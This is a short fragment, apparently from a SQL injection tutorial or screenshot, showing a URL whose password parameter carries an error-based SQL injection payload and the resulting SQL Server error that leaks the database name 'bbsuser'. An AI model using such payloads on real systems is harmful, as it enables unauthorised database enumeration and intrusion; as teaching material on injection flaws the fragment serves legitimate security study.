 Address http://192.168.8.10/web/f.asp?password=1%27and+db_name%28%29%3E0--
Microsoft OLE DB Provider for SQL Server error '80040e07'
将 nvarchar 值 'bbsuser' 转换为数据类型为 int 的列时发生语法错误。
/web/f.asp, line 14